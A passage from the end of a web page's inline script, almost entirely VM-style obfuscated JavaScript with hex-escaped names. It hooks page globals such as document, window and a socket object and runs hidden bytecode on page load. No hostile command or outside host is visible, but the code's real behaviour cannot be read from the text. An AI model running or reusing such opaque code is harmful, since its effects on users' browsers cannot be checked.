nF=0x0;nF<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nF++){nW['\x70'+'\x75'+'\x73'+'\x68'](arguments[nF]);}return nJ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nW);}finally{!nc&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}},nA;}(nB,nX,nh);nB&&vmG(np,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nB,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});n1(np),a++;break;}},function(nq){while(!![]){let nB=n2();n1(f(nB)),a++;break;}}];ne=C,nb=x,nE=j,nf=n9,nQ[nw[nL]](nt);if(ns)return ns=![],nU;}break;}catch(nq){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];h=nB['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59'];if(nB['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']!==undefined)n1(nq),a=nB['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56'],nB['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']=undefined,nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===undefined&&F['\x70'+'\x6f'+'\x70']();else nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined?(a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'],nB['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']=nq):(a=nB['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75'],F['\x70'+'\x6f'+'\x70']());continue;}throw nq;}}return h>0x0?n2():nd?B:undefined;}let L=function(V,Y,N,l,q,B){vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']?vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=![]:vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;let X=B===U?this:B,h=d(V);return O(h,Y,N,l,q,X);},m=async function(V,Y,N,l,q,B,X){let h=X===U?this:X,p=d(V),a=o(p,Y,N,l,q,h),J=a['\x6e'+'\x65'+'\x78'+'\x74']();while(!J['\x64'+'\x6f'+'\x6e'+'\x65']){if(J['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x1)try{let Z=await Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](J['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']);vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=B,J=a['\x6e'+'\x65'+'\x78'+'\x74'](Z);}catch(A){vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=B,J=a['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](A);}else throw new Error('\x55'+'\x6e'+'\x65'+'\x78'+'\x70'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'+'\x20'+'\x79'+'\x69'+'\x65'+'\x6c'+'\x64'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x78'+'\x74');}return J['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];},S=function(V,Y,N,l,q,B){let X=B===U?this:B,h=d(V),p=o(h,Y,N,l,undefined,X),a=![],J=null,Z=undefined,A=![];function c(I,z){if(a)return{'\x76\x61\x6c\x75\x65':undefined,'\x64\x6f\x6e\x65':!![]};vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q;if(J){let x;try{x=z?typeof J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](I):(J=null,(function(){throw I;}())):J['\x6e'+'\x65'+'\x78'+'\x74'](I);}catch(j){J=null;try{let k=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](j);return W(k);}catch(g){a=!![];throw g;}}if(!x['\x64'+'\x6f'+'\x6e'+'\x65'])return{'\x76\x61\x6c\x75\x65':x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};J=null,I=x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],z=![];}let C;try{C=z?p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](I):p['\x6e'+'\x65'+'\x78'+'\x74'](I);}catch(M){a=!![];throw M;}return W(C);}function W(r){if(r['\x64'+'\x6f'+'\x6e'+'\x65']){a=!![];if(A)return A=![],{'\x76\x61\x6c\x75\x65':Z,'\x64\x6f\x6e\x65':!![]};return{'\x76\x61\x6c\x75\x65':r['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};}let I=r['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(I['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)return{'\x76\x61\x6c\x75\x65':I['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],'\x64\x6f\x6e\x65':![]};if(I['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x3){let z=I['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],C=z;C&&typeof C[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&(C=C[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]());if(C&&typeof C['\x6e'+'\x65'+'\x78'+'\x74']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let x=C['\x6e'+'\x65'+'\x78'+'\x74']();if(!x['\x64'+'\x6f'+'\x6e'+'\x65'])return J=C,{'\x76\x61\x6c\x75\x65':x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};return c(x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],![]);}return c(undefined,![]);}throw new Error('\x55'+'\x6e'+'\x65'+'\x78'+'\x70'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'+'\x20'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x61'+'\x6c'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x67'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72');}let F=h&&h['\x73'],H=async function(r){if(a)return{'\x76\x61\x6c\x75\x65':r,'\x64\x6f\x6e\x65':!![]};if(J&&typeof J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){try{await J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();}catch(z){}J=null;}let I;try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74']({['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x4,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:r});}catch(C){a=!![];throw C;}while(!I['\x64'+'\x6f'+'\x6e'+'\x65']){let x=I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(x['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x1)try{let j=await Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](x['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']);vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74'](j);}catch(k){vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](k);}else{if(x['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74']();}catch(g){a=!![];throw g;}else break;}}return a=!![],{'\x76\x61\x6c\x75\x65':I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};},T=function(r){if(a)return{'\x76\x61\x6c\x75\x65':r,'\x64\x6f\x6e\x65':!![]};if(J&&typeof J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){try{J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();}catch(z){}J=null;}Z=r,A=!![];let I;try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74']({['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x4,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:r});}catch(C){a=!![],A=![];throw C;}if(!I['\x64'+'\x6f'+'\x6e'+'\x65']&&I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']&&I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)return{'\x76\x61\x6c\x75\x65':I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],'\x64\x6f\x6e\x65':![]};return a=!![],A=![],{'\x76\x61\x6c\x75\x65':I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};};if(F){let r=async function(z,C){if(a)return{'\x76\x61\x6c\x75\x65':undefined,'\x64\x6f\x6e\x65':!![]};vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q;if(J){let j;try{j=C?typeof J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?await J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](z):(J=null,(function(){throw z;}())):await J['\x6e'+'\x65'+'\x78'+'\x74'](z);}catch(k){J=null;try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q;let g=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](k);return await I(g);}catch(M){a=!![];throw M;}}if(!j['\x64'+'\x6f'+'\x6e'+'\x65'])return{'\x76\x61\x6c\x75\x65':j['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};J=null,z=j['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],C=![];}let x;try{x=C?p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](z):p['\x6e'+'\x65'+'\x78'+'\x74'](z);}catch(n0){a=!![];throw n0;}return await I(x);};async function I(z){while(!z['\x64'+'\x6f'+'\x6e'+'\x65']){let C=z['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(C['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x1){let x;try{x=await Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](C['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']),vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x6e'+'\x65'+'\x78'+'\x74'](x);}catch(j){vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](j);}continue;}if(C['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)return{'\x76\x61\x6c\x75\x65':C['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],'\x64\x6f\x6e\x65':![]};if(C['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x3){let k=C['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],g=k;if(g&&typeof g[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')g=g[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]();else g&&typeof g[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&(g=g[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]());if(g&&typeof g['\x6e'+'\x65'+'\x78'+'\x74']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let M=await g['\x6e'+'\x65'+'\x78'+'\x74']();if(!M['\x64'+'\x6f'+'\x6e'+'\x65'])return J=g,{'\x76\x61\x6c\x75\x65':M['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x6e'+'\x65'+'\x78'+'\x74'](M['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']);continue;}vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,z=p['\x6e'+'\x65'+'\x78'+'\x74'](undefined);continue;}throw new Error('\x55'+'\x6e'+'\x65'+'\x78'+'\x70'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'+'\x20'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x61'+'\x6c'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x67'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72');}a=!![];if(A)return A=![],{'\x76\x61\x6c\x75\x65':Z,'\x64\x6f\x6e\x65':!![]};return{'\x76\x61\x6c\x75\x65':z['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};}return{'\x6e\x65\x78\x74':function(z){return r(z,![]);},'\x72\x65\x74\x75\x72\x6e':H,'\x74\x68\x72\x6f\x77':function(z){if(a)return Promise['\x72'+'\x65'+'\x6a'+'\x65'+'\x63'+'\x74'](z);return r(z,!![]);},[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]:function(){return this;}};}else return{'\x6e\x65\x78\x74':function(z){return c(z,![]);},'\x72\x65\x74\x75\x72\x6e':T,'\x74\x68\x72\x6f\x77':function(z){if(a)throw z;return c(z,!![]);},[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]:function(){return this;}};};return function(V,Y,N,l,q){let B=d(V);if(B&&B['\x67']){let X=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];return S['\x63'+'\x61'+'\x6c'+'\x6c'](this,V,Y,N,l,X,U);}else{if(B&&B['\x73']){let h=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];return m['\x63'+'\x61'+'\x6c'+'\x6c'](this,V,Y,N,l,q,h,U);}else{if(B&&B['\x73'+'\x74']&&this===vmK)return L(V,Y,N,l,q,undefined);return L['\x63'+'\x61'+'\x6c'+'\x6c'](this,V,Y,N,l,q,U);}}};}());try{vmu_56631f['\x24']=$;}catch(vmdd){}try{vmu_56631f['\x64'+'\x6f'+'\x63'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74']=document;}catch(vmds){}try{vmu_56631f['\x77'+'\x69'+'\x6e'+'\x64'+'\x6f'+'\x77']=window;}catch(vmdU){}try{vmu_56631f['\x61'+'\x70'+'\x70']=app;}catch(vmde){}try{vmu_56631f['\x50'+'\x72'+'\x6f'+'\x6d'+'\x69'+'\x73'+'\x65']=Promise;}catch(vmdb){}try{vmu_56631f['\x73'+'\x6f'+'\x63'+'\x6b'+'\x65'+'\x74']=socket;}catch(vmdE){}try{vmu_56631f['\x63'+'\x6c'+'\x65'+'\x61'+'\x72'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74']=clearTimeout;}catch(vmdf){}try{vmu_56631f['\x53'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67']=String;}catch(vmdw){}try{vmu_56631f['\x63'+'\x6f'+'\x6e'+'\x73'+'\x6f'+'\x6c'+'\x65']=console;}catch(vmdQ){}try{vmu_56631f['\x65'+'\x6e'+'\x63'+'\x6f'+'\x64'+'\x65'+'\x55'+'\x52'+'\x49'+'\x43'+'\x6f'+'\x6d'+'\x70'+'\x6f'+'\x6e'+'\x65'+'\x6e'+'\x74']=encodeURIComponent;}catch(vmdu){}try{vmu_56631f['\x73'+'\x65'+'\x74'+'\x54'+'\x69'+'\x6d'+'\x65'+'\x6f'+'\x75'+'\x74']=setTimeout;}catch(vmdK){}$(document)['\x72'+'\x65'+'\x61'+'\x64'+'\x79'](async function(){return vme_349afd['\x63'+'\x61'+'\x6c'+'\x6c'](this,0x16,Array['\x66'+'\x72'+'\x6f'+'\x6d'](arguments),undefined,undefined,new.target);});

$(document).ready(function () {
app.coldLoad();
});
}
</script>
</body>
</html>